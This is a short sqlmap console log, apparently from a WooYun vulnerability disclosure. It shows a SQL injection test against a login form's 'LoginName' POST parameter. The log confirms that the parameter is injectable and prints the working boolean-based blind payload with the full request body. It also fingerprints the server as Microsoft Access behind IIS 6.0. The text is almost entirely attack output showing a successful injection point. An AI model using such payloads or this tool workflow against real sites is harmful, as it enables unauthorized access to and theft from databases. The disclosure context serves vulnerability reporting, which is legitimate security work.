 ique tests as there is at least one other (potential) technique found
[11:12:22] [INFO] checking if the injection point on POST parameter 'LoginName'
is a false positive
POST parameter 'LoginName' is vulnerable. Do you want to keep testing the others
(if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 36 HTTP(s) re
quests:
---
Parameter: LoginName (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: LoginName=admin' AND 3225=3225 AND 'dhtG'='dhtG&LoginPassword=a&Ver
ifyCode=3275&HidUrl=&ImageButton1.x=46&ImageButton1.y=14
---
[11:12:31] [INFO] testing Microsoft Access
[11:12:31] [INFO] confirming Microsoft Access
[11:12:31] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0
back-end DBMS: Microsoft Access
[11:12:31] [WARNING] on Microsoft Access it is not possible to enumerate databas
es (use only '--tables')
[11:12:31] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 25 times
www.wooyun.org